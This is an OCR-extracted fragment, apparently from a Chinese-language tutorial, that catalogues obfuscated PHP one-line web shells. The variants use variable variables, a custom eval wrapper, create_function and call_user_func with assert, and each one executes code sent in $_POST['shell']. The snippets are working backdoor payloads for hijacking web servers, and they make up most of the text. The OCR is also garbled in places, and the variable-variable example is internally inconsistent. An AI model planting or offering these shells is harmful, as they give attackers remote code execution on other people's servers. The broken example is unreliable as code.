
($_POST['shell']);   ?>
使用大小写混淆配合字符串转小写函数strtolower组合而成
PHP可变变量
<?php $bb="assert"; $a='bb'; $$aa($_POST['shel
l']); ?>
以上代码可表示为
$$aa = $($aa) = $ (‘bb’) = $bb = 
"assert"
自定义函数
<?php   function fun($a){       @eval($a);   } 
  @fun($_POST['shell']);   ?>
使用function自定义函数，然后函数来调用eval函数
create_function函数
<?php  $fun = create_function('',$_POST['shel
l']); $fun(); ?>
创建了一个匿名函数，并返回了一个独一无二的函数名，然后再
调用此函数
call_user_func()函数
<?php @call_user_func(assert,$_POST['shell']); 
?>